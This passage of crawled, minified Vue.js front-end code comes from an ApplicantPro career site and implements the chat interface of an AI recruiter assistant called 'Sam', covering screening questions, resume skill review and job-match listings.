import { r as B } from "./required-8afbf22c.js";
import { s as N } from "./scrollToBottom-201c6a98.js";
import { a as b } from "./ChatToApply-940b58e5.js";
const h = window.Vue.mergeDefaults, T = window.Vue.defineComponent, a = window.Vue.unref, k = window.Vue.withDirectives, i = window.Vue.openBlock, r = window.Vue.createElementBlock, d = window.Vue.createCommentVNode, m = window.Vue.resolveComponent, q = window.Vue.createVNode, D = window.Vue.createTextVNode, S = window.Vue.withCtx, A = window.Vue.createBlock, I = { class: "screening-question-bubble do-not-remove-this-div" }, M = { key: 0 }, j = window.Vue.computed, E = window.Vue.inject, F = window.Vue.ref, z = /* @__PURE__ */ T({
  __name: "CtaChatBubbleSqText",
  props: /* @__PURE__ */ h({
    text: {},
    required: { type: Boolean },
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, y),
  setup(p) {
    const e = p, c = E(b), w = document.getElementById("chat-to-apply-messages-container"), l = e.data[0].name, o = e.data[0].required ?? !1, t = F(!o), n = j({
      get: () => c.value.screeningQuestions[l] ?? null,
      set: (u) => c.value.screeningQuestions[l] = u ?? null
    });
    function f() {
      e.isCurrentMessage ? o && (n.value === null || n.value === "") ? t.value = !1 : (t.value = !0, V()) : t.value = !1;
    }
    function V() {
      setTimeout(() => {
        N(w);
      }, 200);
    }
    function _() {
      t.value = !1, e.goToNextMessage();
    }
    return (u, s) => {
      const v = m("w-input"), g = m("w-button");
      return i(), r("div", I, [
        e.text ? k((i(), r("p", M, null, 512)), [
          [a(C), e.text + (a(o) ? " *" : "")]
        ]) : d("", !0),
        q(v, {
          modelValue: n.value,
          "onUpdate:modelValue": s[0] || (s[0] = (x) => n.value = x),
          class: "my2",
          validators: a(o) ? [a(B)("This is a required question. Let's try again!")] : null,
          onInput: f
        }, null, 8, ["modelValue", "validators"]),
        t.value ? (i(), A(g, {
          key: 1,
          type: "submit",
          color: "white",
          "bg-color": "accent",
          class: "w-100 py4",
          onClick: _
        }, {
          default: S(() => s[1] || (s[1] = [
            D(" Next ")
          ])),
          _: 1
        })) : d("", !0)
      ]);
    };
  }
});
export {
  z as _
};


--- FILE ---
content_type: text/javascript
request_url: https://ergoncareers.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplayJobs-811cbc42.js
body_size: 569
content:
import _ from "./AIRecruiterAgentChatMessageDisplayJob-45339a62.js";
import { _ as b } from "./public-career-site-3969d40d.js";
const g = window.Vue.defineComponent, s = window.Vue.createVNode, i = window.Vue.resolveComponent, n = window.Vue.withCtx, y = window.Vue.createTextVNode, p = window.Vue.openBlock, V = window.Vue.createBlock, h = window.Vue.createCommentVNode, C = window.Vue.Fragment, A = window.Vue.createElementBlock, f = window.Vue.computed, r = window.Vue.ref, v = /* @__PURE__ */ g({
  __name: "AIRecruiterAgentChatMessageDisplayJobs",
  props: {
    jobs: {},
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function },
    startChatToApply: { type: Function }
  },
  setup(d) {
    const t = d, a = r(t.jobs.length <= 5), c = r(t.jobs.length > 5), m = f(() => {
      const e = [];
      return a.value === !1 ? e.push(...t.jobs.slice(0, 5)) : e.push(...t.jobs), e;
    });
    return (e, o) => {
      const l = i("w-list"), w = i("w-button");
      return p(), A(C, null, [
        s(l, {
          items: m.value,
          "item-class": "bdb1 pb1 pt2 size--md job-list-item",
          class: "size--lg pl0"
        }, {
          item: n(({ item: u }) => [
            s(_, {
              job: u,
              "start-chat-to-apply": e.startChatToApply
            }, null, 8, ["job", "start-chat-to-apply"])
          ]),
          _: 1
        }, 8, ["items"]),
        c.value ? (p(), V(l, {
          key: 0,
          items: [{}],
          "item-class": "pb0 pt3",
          class: "pa0 ma0"
        }, {
          item: n(() => [
            s(w, {
              class: "py4",
              width: "100%",
              "bg-color": "blue-grey-light5",
              color: "blue-grey-dark5",
              onClick: o[0] || (o[0] = (u) => {
                a.value = !0, c.value = !1, e.scrollToBottom(!0);
              })
            }, {
              default: n(() => o[1] || (o[1] = [
                y(" Load more matches ")
              ])),
              _: 1
            })
          ]),
          _: 1
        })) : h("", !0)
      ], 64);
    };
  }
});
const M = /* @__PURE__ */ b(v, [["__scopeId", "data-v-c16a2e03"]]);
export {
  M as default
};


--- FILE ---
content_type: text/javascript
request_url: https://ergoncareers.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplaySkills-5e1b86ec.js
body_size: 1853
content:
import { A as j } from "./ApIcon-4fc96c14.js";
import Q from "./AIRecruiterAgentChatMessageDisplaySkillsProblemReadingResume-ecde35d6.js";
import { A as T } from "./AIRecruiterAgentChatMessageDisplaySkillsTags-d4e87b8e.js";
import { a as g } from "./AIRecruiterAgent-599ec5da.js";
import "./date-177ae85d.js";
import { u as z, _ as U } from "./public-career-site-3969d40d.js";
import "./htmlSafe-1151bbec.js";
const O = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M1 3h22L12 22"/>'
}, G = O, J = window.Vue.defineComponent, R = window.Vue.toDisplayString, k = window.Vue.createElementVNode, r = window.Vue.openBlock, v = window.Vue.createElementBlock, _ = window.Vue.createCommentVNode, b = window.Vue.createBlock, f = window.Vue.createVNode, y = window.Vue.createTextVNode, S = window.Vue.resolveComponent, C = window.Vue.withCtx, K = window.Vue.unref, X = window.Vue.normalizeClass, H = window.Vue.Fragment, P = { key: 0 }, W = window.Vue.nextTick, $ = window.Vue.onMounted, q = window.Vue.onUpdated, w = window.Vue.ref, x = 3, Y = 3, Z = /* @__PURE__ */ J({
  __name: "AIRecruiterAgentChatMessageDisplaySkills",
  props: {
    skills: {},
    skillsSource: {},
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function },
    startChatToApply: { type: Function }
  },
  setup(B) {
    const t = B, c = w(null), s = w([]), a = w([]), d = w(!1);
    let p = null;
    const M = z();
    $(() => {
      A(), p = new ResizeObserver(A), p.observe(c.value);
    }), q(() => {
      t.scrollToBottom();
    });
    function A() {
      W(() => {
        if (c.value === null)
          return;
        const l = c.value, e = t.skills;
        if (a.value = [], e.length === 0) {
          s.value = e;
          return;
        }
        const o = Array.from(l.children);
        if (o.length === 0) {
          s.value = [];
          return;
        }
        const n = [];
        let m = null;
        if (o.forEach((u, L) => {
          const I = u.offsetTop;
          (m === null || I !== m) && (n.push(L), m = I);
        }), n.length <= x) {
          s.value = e;
          return;
        }
        const i = n[x - 1];
        let h = i;
        for (let u = i; u < o.length && o[u].offsetTop === o[i].offsetTop; ++u)
          h = u;
        s.value = e.slice(0, h), a.value = e.slice(h);
      });
    }
    function V() {
      p !== null && (c.value = null, p.disconnect(), p = null), s.value = t.skills ?? [], a.value = [];
    }
    function N() {
      t.disableSendMessageInput(), V(), d.value = !0;
    }
    function E(l) {
      l.forEach((e) => {
        s.value.some((n) => n.toLowerCase() === e.toLowerCase()) === !1 && s.value.push(e);
      });
    }
    function F(l) {
      s.value = s.value.filter((e) => e !== l);
    }
    async function D() {
      if (d.value === !0) {
        t.clearMessageQueue(), g.resume.skills = s.value;
        const l = await M.post(`/core/ai-recruiter-agent/${M.currentRouteData.domain_id}/match-job-listings-with-current-data`, {
          chatId: g.chatId,
          skills: g.resume.skills
        });
        if (l.success === !0) {
          const e = l.data.searchResults;
          g.jobs = structuredClone(e), t.appendToMessageQueue(t.buildChatBubble("AIRecruiterAgentChatMessageJobsResult", { jobs: e }, e.length > 0)), e.length > 0 && t.appendToMessageQueue(t.buildChatBubble("AIRecruiterAgentChatMessageDisplayJobs", { jobs: e }));
        } else
          t.appendToMessageQueue(t.buildChatBubble("AIRecruiterAgentMessageUnableToLoad"));
        d.value = !1;
      }
      t.enableSendMessageInput(), t.goToNextMessage();
    }
    return (l, e) => {
      const o = S("w-tag"), n = S("w-flex"), m = S("w-button");
      return r(), v(H, null, [
        s.value.length > 0 ? (r(), v("div", P, [
          k("b", null, R(l.skillsSource === "resume" ? s.value.length > Y ? "Awesome! I found these key skills from your resume" : "Awesome! I found a few key skills from your resume" : "Great! Here's a list of your top skills to review") + ": ", 1)
        ])) : (r(), b(Q, { key: 1 })),
        k("div", {
          id: "hidden-skills-measurement-container",
          ref_key: "hiddenSkillsMeasurementContainerRef",
          ref: c
        }, [
          f(T, {
            "edit-mode": !1,
            skills: t.skills
          }, null, 8, ["skills"])
        ], 512),
        f(T, {
          "edit-mode": d.value,
          skills: s.value,
          onAddSkills: e[0] || (e[0] = (i) => E(i)),
          onRemoveSkill: e[1] || (e[1] = (i) => F(i))
        }, null, 8, ["edit-mode", "skills"]),
        k("div", null, [
          a.value.length > 0 ? (r(), b(o, {
            key: 0,
            class: "skill-tag mb1",
            round: "",
            "bg-color": "blue-light6",
            color: "blue-dark3"
          }, {
            default: C(() => [
              y(" +" + R(a.value.length), 1)
            ]),
            _: 1
          })) : _("", !0),
          f(n, {
            class: "size--xs",
            "justify-space-between": "",
            wrap: ""
          }, {
            default: C(() => [
              k("div", {
                class: X(["skills-action", { invisible: a.value.length === 0 }]),
                onClick: V
              }, [
                f(j, { icon: K(G) }, null, 8, ["icon"]),
                e[2] || (e[2] = y(" Show all skills "))
              ], 2),
              t.isCurrentMessage === !0 && d.value === !1 ? (r(), v("div", {
                key: 0,
                class: "skills-action",
                onClick: N
              }, "Adjust Skills")) : _("", !0)
            ]),
            _: 1
          })
        ]),
        t.isCurrentMessage && s.value.length > 0 ? (r(), b(m, {
          key: 2,
          class: "my2 py4",
          width: "100%",
          "bg-color": "light-blue-dark3",
          color: "white",
          onClick: D
        }, {
          default: C(() => e[3] || (e[3] = [
            y(" Show my matches ")
          ])),
          _: 1
        })) : _("", !0)
      ], 64);
    };
  }
});
const ae = /* @__PURE__ */ U(Z, [["__scopeId", "data-v-1e0be39d"]]);
export {
  ae as default
};


--- FILE ---
content_type: text/javascript
request_url: https://ergoncareers.applicantpro.com/js/web-components/AIRecruiterAgentChat-f5c68339.js
body_size: 5751
content:
import "./date-177ae85d.js";
import { u as $e } from "./AIRecruiterAgentChatMessageDisplaySkillsTags-d4e87b8e.js";
import { _ as fe, u as Ae } from "./public-career-site-3969d40d.js";
import "./htmlSafe-1151bbec.js";
import { s as te } from "./sleep-5fe6dbb2.js";
import { m as Ie } from "./AIRecruiterAgentMessageResumeUpload-c6f530e1.js";
import { A as b } from "./ApIcon-4fc96c14.js";
import { A as Ne, a as oe, b as se } from "./AIRecruiterAgentChatMessagesContainer-7976ee55.js";
import Te from "./AIRecruiterAgentIconGradient-16f978ce.js";
import { s as ne } from "./scrollToBottom-201c6a98.js";
import { a as u } from "./AIRecruiterAgent-599ec5da.js";
import Be from "./ChatToApply-dabbb860.js";
import { T as Se, R as Le } from "./AIRecruiterAgentChatMessageJobsResult-bd107930.js";
const De = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 1L9 9l-8 3l8 3l3 8l3-8l8-3l-8-3l-3-8Z"/>'
}, Ee = De, Ue = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M7.41 8.58L12 13.17l4.59-4.59L18 10l-6 6l-6-6l1.41-1.42Z"/>'
}, ze = Ue, Pe = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M8.59 16.58L13.17 12L8.59 7.41L10 6l6 6l-6 6l-1.41-1.42Z"/>'
}, le = Pe, je = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M15.41 16.58L10.83 12l4.58-4.59L14 6l-6 6l6 6l1.41-1.42Z"/>'
}, He = je, Fe = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 6.5A2.5 2.5 0 0 1 14.5 9a2.5 2.5 0 0 1-2.5 2.5A2.5 2.5 0 0 1 9.5 9A2.5 2.5 0 0 1 12 6.5M12 2a7 7 0 0 1 7 7c0 5.25-7 13-7 13S5 14.25 5 9a7 7 0 0 1 7-7m0 2a5 5 0 0 0-5 5c0 1 0 3 5 9.71C17 12 17 10 17 9a5 5 0 0 0-5-5Z"/>'
}, Ze = Fe, Ke = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 3C6.5 3 2 6.58 2 11a7.218 7.218 0 0 0 2.75 5.5c0 .6-.42 2.17-2.75 4.5c2.37-.11 4.64-1 6.47-2.5c1.14.33 2.34.5 3.53.5c5.5 0 10-3.58 10-8s-4.5-8-10-8m0 14c-4.42 0-8-2.69-8-6s3.58-6 8-6s8 2.69 8 6s-3.58 6-8 6m5-5v-2h-2v2h2m-4 0v-2h-2v2h2m-4 0v-2H7v2h2Z"/>'
}, Oe = Ke, qe = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M7 15h2c0 1.08 1.37 2 3 2s3-.92 3-2c0-1.1-1.04-1.5-3.24-2.03C9.64 12.44 7 11.78 7 9c0-1.79 1.47-3.31 3.5-3.82V3h3v2.18C15.53 5.69 17 7.21 17 9h-2c0-1.08-1.37-2-3-2s-3 .92-3 2c0 1.1 1.04 1.5 3.24 2.03C14.36 11.56 17 12.22 17 15c0 1.79-1.47 3.31-3.5 3.82V21h-3v-2.18C8.47 18.31 7 16.79 7 15Z"/>'
}, Ge = qe, We = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M19 16v-3h4v-2h-4V8l-4 4l4 4M5 8v3H1v2h4v3l4-4l-4-4m6 12h2V4h-2v16Z"/>'
}, Je = We, Ye = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M14 20h-4v-9l-3.5 3.5l-2.42-2.42L12 4.16l7.92 7.92l-2.42 2.42L14 11v9Z"/>'
}, Qe = Ye, Xe = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M17.65 6.35A7.958 7.958 0 0 0 12 4a8 8 0 0 0-8 8a8 8 0 0 0 8 8c3.73 0 6.84-2.55 7.73-6h-2.08A5.99 5.99 0 0 1 12 18a6 6 0 0 1-6-6a6 6 0 0 1 6-6c1.66 0 3.14.69 4.22 1.78L13 11h7V4l-2.35 2.35Z"/>'
}, et = Xe;
var x = /* @__PURE__ */ ((s) => (s.Left = "left", s.Center = "center", s.Right = "right", s))(x || {}), H = /* @__PURE__ */ ((s) => (s[s.Title = 1] = "Title", s[s.Location = 2] = "Location", s[s.SalaryRange = 3] = "SalaryRange", s))(H || {});
function tt() {
  const s = document.querySelector('head link[rel="shortcut icon"]') || document.querySelector('head link[rel="icon"]');
  return s && s.href ? s.href : "";
}
const ot = window.Vue.defineComponent, st = window.Vue.unref, nt = window.Vue.normalizeClass, lt = window.Vue.openBlock, at = window.Vue.createElementBlock, it = ["src", "width", "height", "on-load"], L = window.Vue.computed, rt = /* @__PURE__ */ ot({
  __name: "ApWhitelabelIcon",
  props: {
    class: {},
    size: {},
    bgColor: {},
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    width: {},
    height: {},
    onLoad: { type: Function }
  },
  setup(s) {
    const o = s, g = L(() => o.size && (isNaN(Number(o.size)) ? o.size : `${o.size}px`)), h = L(() => o.width && (isNaN(Number(o.width)) ? o.width : `${o.width}px`) || g.value), I = L(() => o.height && (isNaN(Number(o.height)) ? o.height : `${o.height}px`) || g.value), V = L(() => o.xs && "xs" || o.sm && "sm" || o.md && "md" || o.lg && "lg" || o.xl && "xl" || null), a = L(() => ({
      "ap-icon": !0,
      [`${o.bgColor}--bg`]: o.bgColor,
      [`size--${V.value}`]: V.value && !g.value
    })), i = tt();
    return (M, _) => (lt(), at("img", {
      src: st(i),
      class: nt({ ...a.value, [o.class]: o.class }),
      width: h.value,
      height: I.value,
      "on-load": o.onLoad
    }, null, 42, it));
  }
});
const ut = /* @__PURE__ */ fe(rt, [["__scopeId", "data-v-bd0a06cf"]]), ct = window.Vue.defineComponent, dt = window.Vue.renderSlot, ae = window.Vue.createElementVNode, ie = window.Vue.toDisplayString, re = window.Vue.createTextVNode, ue = window.Vue.resolveComponent, ce = window.Vue.mergeProps, U = window.Vue.withCtx, de = window.Vue.createVNode, mt = window.Vue.openBlock, pt = window.Vue.createBlock, ht = window.Vue.ref, ft = /* @__PURE__ */ ct({
  __name: "ApConfirmDialog",
  props: {
    title: { default: "Confirm" },
    width: { default: 500 },
    noButtonText: { default: "No" },
    noButtonProps: { default: () => ({ bgColor: "secondary" }) },
    yesButtonText: { default: "Yes" },
    yesButtonProps: { default: () => ({ bgColor: "primary" }) }
  },
  setup(s, { expose: o }) {
    o({ confirm: I });
    const g = ht(!1);
    let h = null;
    function I() {
      return g.value = !0, new Promise((a) => h = a);
    }
    function V(a) {
      g.value = !1, h(a);
    }
    return (a, i) => {
      const M = ue("w-button"), _ = ue("w-dialog");
      return mt(), pt(_, {
        modelValue: g.value,
        "onUpdate:modelValue": i[2] || (i[2] = (f) => g.value = f),
        title: a.title,
        width: a.width,
        persistent: ""
      }, {
        actions: U(() => [
          i[3] || (i[3] = ae("div", { class: "spacer" }, null, -1)),
          de(M, ce(a.noButtonProps, {
            onClick: i[0] || (i[0] = (f) => V(!1))
          }), {
            default: U(() => [
              re(ie(a.noButtonText), 1)
            ]),
            _: 1
          }, 16),
          i[4] || (i[4] = ae("div", { class: "mr2" }, null, -1)),
          de(M, ce(a.yesButtonProps, {
            onClick: i[1] || (i[1] = (f) => V(!0))
          }), {
            default: U(() => [
              re(ie(a.yesButtonText), 1)
            ]),
            _: 1
          }, 16)
        ]),
        default: U(() => [
          dt(a.$slots, "default")
        ]),
        _: 3
      }, 8, ["modelValue", "title", "width"]);
    };
  }
}), gt = window.Vue.defineComponent, n = window.Vue.unref, v = window.Vue.openBlock, k = window.Vue.createBlock, z = window.Vue.createCommentVNode, c = window.Vue.createElementVNode, P = window.Vue.resolveComponent, m = window.Vue.withCtx, l = window.Vue.createVNode, j = window.Vue.createTextVNode, W = window.Vue.createElementBlock, wt = window.Vue.renderList, vt = window.Vue.Fragment, _t = window.Vue.toDisplayString, me = window.Vue.normalizeClass, Ct = window.Vue.withModifiers, bt = window.Vue.withKeys, yt = window.Vue.createSlots, Vt = { class: "xs7" }, kt = {
  key: 1,
  class: "fill-height d-flex flex-column justify-space-between"
}, xt = {
  key: 2,
  class: "fill-height d-flex flex-column justify-space-between"
}, Mt = { class: "text-center mt12" }, Rt = { class: "xs1" }, $t = { class: "xs11 pl1" }, At = { class: "xs1" }, It = { class: "xs10 pl1" }, Nt = { class: "xs1" }, Tt = window.Vue.computed, pe = window.Vue.nextTick, Bt = window.Vue.onMounted, d = window.Vue.ref, St = window.Vue.provide, Lt = window.Vue.inject, Dt = window.Vue.toRaw, he = "aira_chat_position", Et = /* @__PURE__ */ gt({
  __name: "AIRecruiterAgentChat",
  emits: ["toggleChat"],
  setup(s, { emit: o }) {
    const g = $e(), h = Ae(), I = [4, 32].includes(Number(h.currentRouteData.root_domain_id)), V = d(null), a = o, i = {
      ...oe,
      componentName: "AIRecruiterAgentMessageUnableToLoad"
    }, M = d(null), _ = d(""), f = d(!1), D = d([i]), F = d([]), Z = d(null), J = d(null), N = d(!1), R = d(!0), $ = d(!1), T = d(!1), K = d(null), Y = d(null);
    Bt(() => {
      y(), E();
    });
    const ge = Lt(Se);
    St(Le, ee);
    const B = d(localStorage.getItem(he) ?? x.Right), we = Tt(() => `position-${B.value}`), ve = [
      {
        icon: Ze,
        text: "Find jobs near me",
        width: "width-100",
        prompt: H.Location
      },
      {
        icon: Oe,
        text: "Help me find a specific job role",
        width: "width-100",
        prompt: H.Title
      },
      {
        icon: Ge,
        text: "Let's find jobs that hit my target pay range",
        width: "width-100",
        prompt: H.SalaryRange
      }
    ];
    function O(t) {
      localStorage.setItem(he, t), B.value = t;
    }
    function C(t, e = {}, r = !1) {
      return {
        ...oe,
        componentName: t,
        isCurrentMessage: !1,
        autoAdvance: r,
        ...e
      };
    }
    function w(t) {
      D.value.push(t);
    }
    function q() {
      D.value = [];
    }
    function S() {
      F.value = [], Z.value = null;
    }
    function y() {
      if (D.value.length > 0) {
        const t = D.value.shift();
        t && (Z.value = t, _e(t));
      }
    }
    async function _e(t) {
      F.value.push(t), await te(100), Q(), t.autoAdvance === !0 && (await te(1200), y());
    }
    function Ce() {
      f.value = !1;
    }
    function be() {
      f.value = !0;
    }
    function Q(t = !1) {
      const e = J.value?.$el;
      t === !0 ? pe(() => ne(e)) : ne(e);
    }
    async function ye() {
      if ($.value !== !0) {
        $.value = !0;
        try {
          R.value = !0, f.value = !0;
          const t = await h.get(`/core/ai-recruiter-agent/${h.currentRouteData.domain_id}/messages`);
          t.success === !0 && (S(), t.data.messages.forEach((e) => {
            w(C(e.componentName, e, e.autoAdvance));
          })), y(), N.value = !0;
        } finally {
          $.value = !1;
        }
      }
    }
    async function Ve(t, e) {
      if ($.value !== !0) {
        $.value = !0;
        try {
          const r = await h.post(`/core/ai-recruiter-agent/${h.currentRouteData.domain_id}/select-prompt`, {
            promptId: t,
            promptMessage: e
          });
          r.success === !0 && (S(), u.chatId = r.data.chatId, r.data.messages.forEach((A) => {
            w(C(A.componentName, A, A.autoAdvance));
          })), R.value = !0, y(), N.value = !0, E();
        } finally {
          $.value = !1;
        }
      }
    }
    function ke(t) {
      T.value = !0, K.value = t, u.hasUploadedResume === !0 && (Y.value = {
        resumeFile: {
          fileName: u.resume.fileName,
          fileData: u.resume.fileData
        }
      }), R.value = !1;
    }
    function xe(t, e) {
      t === !0 && u.appliedJobIds.push(e.listingId), T.value = !1, R.value = !0;
    }
    async function X() {
      if (N.value = !0, _.value.length === 0)
        return;
      q(), u.chatId === null && S(), w(C("AIRecruiterAgentChatMessageText", { text: _.value, role: se.User }, !1)), y(), f.value = !0;
      const t = await h.post(`/core/ai-recruiter-agent/${h.currentRouteData.domain_id}/send-message`, {
        chatId: u.chatId,
        message: _.value,
        skills: u.resume.skills
      });
      if (t.success === !0) {
        u.chatId = t.data.chatId;
        const e = t.data.searchResults.length > 0;
        u.resume.skills = t.data.skills, t.data.messages.forEach((r) => {
          w(C(r.componentName, r, r.autoAdvance));
        }), t.data.resumeUpload === !0 && u.hasUploadedResume === !0 && (w(C("AIRecruiterAgentChatMessageText", { text: "Looks like we already have your resume — refresh the chat anytime to upload a new one.", role: se.Assistant }, !1)), y(), t.data.resumeUpload = !1), t.data.messages.length === 0 && t.data.resumeUpload === !1 && (t.data.skillsEdit === !0 && w(C("AIRecruiterAgentChatMessageDisplaySkills", { skills: structuredClone(Dt(u.resume.skills ?? [])), skillsSource: "chat" })), w(C("AIRecruiterAgentChatMessageJobsResult", { jobs: t.data.searchResults }, e)), e && w(C("AIRecruiterAgentChatMessageDisplayJobs", { jobs: t.data.searchResults }))), t.data.resumeUpload === !0 && w(C("AIRecruiterAgentMessageResumeUpload")), y();
      } else
        w(i), y();
      f.value = !1, _.value = "", E();
    }
    async function ee() {
      await V.value.confirm() !== !1 && (u.chatId = null, u.hasUploadedResume = !1, u.reset(), S(), q(), N.value = !1, T.value = !1, K.value = null, R.value = !0, f.value = !1, E());
    }
    function E() {
      pe(() => M.value?.$el.querySelector("input")?.focus());
    }
    return (t, e) => {
      const r = P("w-flex"), A = P("w-button"), G = P("w-card"), Me = P("w-input");
      return v(), k(G, {
        id: "ai-recruiter-agent-chat",
        ref_key: "aiRecruiterAgentChatMessagesContainerRef",
        ref: J,
        "bg-color": "white",
        "title-class": "sticky-header",
        class: me(["sh2 size--md", { desktop: !n(g), [we.value]: !0 }])
      }, yt({
        title: m(() => [
          l(r, {
            "justify-space-around": "",
            wrap: ""
          }, {
            default: m(() => [
              c("div", Vt, [
                n(I) === !0 ? (v(), k(ut, {
                  key: 0,
                  md: ""
                })) : (v(), k(b, {
                  key: 1,
                  color: "yellow",
                  md: "",
                  icon: n(Ee)
                }, null, 8, ["icon"])),
                e[6] || (e[6] = c("b", { class: "ml2" }, "Sam", -1))
              ]),
              n(g) === !1 ? (v(), k(r, {
                key: 0,
                wrap: "",
                class: "xs3"
              }, {
                default: m(() => [
                  B.value !== n(x).Left ? (v(), k(b, {
                    key: 0,
                    class: "xs4 hover-pointer",
                    md: "",
                    icon: n(He),
                    onClick: e[0] || (e[0] = (p) => O(n(x).Left))
                  }, null, 8, ["icon"])) : z("", !0),
                  B.value !== n(x).Center ? (v(), k(b, {
                    key: 1,
                    class: "xs4 hover-pointer",
                    md: "",
                    icon: n(Je),
                    onClick: e[1] || (e[1] = (p) => O(n(x).Center))
                  }, null, 8, ["icon"])) : z("", !0),
                  B.value !== n(x).Right ? (v(), k(b, {
                    key: 2,
                    class: "xs4 hover-pointer",
                    md: "",
                    icon: n(le),
                    onClick: e[2] || (e[2] = (p) => O(n(x).Right))
                  }, null, 8, ["icon"])) : z("", !0)
                ]),
                _: 1
              })) : z("", !0),
              l(b, {
                md: "",
                class: "xs1 hover-pointer",
                icon: n(et),
                onClick: ee
              }, null, 8, ["icon"]),
              l(b, {
                md: "",
                class: "xs1 hover-pointer",
                icon: n(ze),
                onClick: e[3] || (e[3] = (p) => n(ge)?.(!1))
              }, null, 8, ["icon"])
            ]),
            _: 1
          })
        ]),
        default: m(() => [
          l(ft, {
            ref_key: "restartChatConfirmDialogRef",
            ref: V,
            "yes-button-props": { color: "white", bgColor: "light-blue-dark3" }
          }, {
            default: m(() => e[7] || (e[7] = [
              c("b", null, "Heads up!", -1),
              j(" Refreshing will restart the chat and clear the current conversation. ")
            ])),
            _: 1
          }, 512),
          N.value === !0 && T.value === !1 ? (v(), k(Ne, {
            key: 0,
            messages: F.value,
            "current-message": Z.value,
            "go-to-next-message": y,
            "scroll-to-bottom": Q,
            "build-chat-bubble": C,
            "append-to-message-queue": w,
            "clear-message-queue": q,
            "clear-all-messages": S,
            "enable-send-message-input": Ce,
            "disable-send-message-input": be,
            "start-chat-to-apply": ke,
            onToggleChat: e[4] || (e[4] = (p) => a("toggleChat", p))
          }, null, 8, ["messages", "current-message"])) : T.value === !0 ? (v(), W("div", kt, [
            l(Be, {
              "listing-id": K.value ?? -1,
              "existing-data": Y.value ?? {},
              "tall-height": !0,
              "close-handler": xe
            }, null, 8, ["listing-id", "existing-data"])
          ])) : (v(), W("div", xt, [
            c("div", Mt, [
              l(Te, { class: "mb3" }),
              e[8] || (e[8] = c("h3", { class: "light-blue-dark3 mb0" }, [
                c("strong", null, "Hi, I'm Sam 👋")
              ], -1)),
              e[9] || (e[9] = j(" How can I help you? "))
            ]),
            c("div", null, [
              l(G, {
                "bg-color": "grey-light6",
                class: "mt2 hover-pointer",
                onClick: ye
              }, {
                default: m(() => [
                  l(r, { wrap: "" }, {
                    default: m(() => [
                      c("div", Rt, [
                        l(b, {
                          sm: "",
                          class: "bdrsr",
                          icon: n(Ie),
                          "bg-color": "black",
                          color: "white"
                        }, null, 8, ["icon"])
                      ]),
                      c("div", $t, [
                        e[11] || (e[11] = c("strong", null, "Get matched to jobs", -1)),
                        e[12] || (e[12] = c("br", null, null, -1)),
                        e[13] || (e[13] = j(" Upload your resume for personal recommendations based on your skills ")),
                        e[14] || (e[14] = c("br", null, null, -1)),
                        l(A, {
                          width: "100%",
                          color: "white",
                          "bg-color": "light-blue-dark3",
                          class: "border-blue"
                        }, {
                          default: m(() => e[10] || (e[10] = [
                            j(" Upload Resume ")
                          ])),
                          _: 1
                        })
                      ])
                    ]),
                    _: 1
                  })
                ]),
                _: 1
              }),
              l(r, {
                column: "",
                "align-end": ""
              }, {
                default: m(() => [
                  (v(), W(vt, null, wt(ve, (p, Re) => l(G, {
                    key: Re,
                    "bg-color": "grey-light6",
                    class: me(["mt2 hover-pointer", { [p.width]: !0 }]),
                    onClick: (Ut) => Ve(p.prompt, p.text)
                  }, {
                    default: m(() => [
                      l(r, { wrap: "" }, {
                        default: m(() => [
                          c("div", At, [
                            l(b, {
                              sm: "",
                              icon: p.icon,
                              class: "bdrsm",
                              color: "black"
                            }, null, 8, ["icon"])
                          ]),
                          c("div", It, _t(p.text), 1),
                          c("div", Nt, [
                            l(b, {
                              sm: "",
                              icon: n(le),
                              class: "bdrsm",
                              color: "black"
                            }, null, 8, ["icon"])
                          ])
                        ]),
                        _: 2
                      }, 1024)
                    ]),
                    _: 2
                  }, 1032, ["class", "onClick"])), 64))
                ]),
                _: 1
              })
            ])
          ]))
        ]),
        _: 2
      }, [
        R.value === !0 ? {
          name: "actions",
          fn: m(() => [
            l(Me, {
              ref_key: "userMessageWInputRef",
              ref: M,
              modelValue: _.value,
              "onUpdate:modelValue": e[5] || (e[5] = (p) => _.value = p),
              disabled: f.value === !0,
              onKeyup: bt(Ct(X, ["exact"]), ["enter"])
            }, {
              "icon-right": m(() => [
                l(A, {
                  disabled: _.value.length === 0 || f.value === !0,
                  class: "fill-height",
                  color: "white",
                  "bg-color": "light-blue-dark3",
                  onClick: X
                }, {
                  default: m(() => [
                    l(b, {
                      sm: "",
                      icon: n(Qe)
                    }, null, 8, ["icon"])
                  ]),
                  _: 1
                }, 8, ["disabled"])
              ]),
              _: 1
            }, 8, ["modelValue", "disabled", "onKeyup"])
          ]),
          key: "0"
        } : void 0
      ]), 1032, ["class"]);
    };
  }
});
const Qt = /* @__PURE__ */ fe(Et, [["__scopeId", "data-v-919aa9d3"]]);
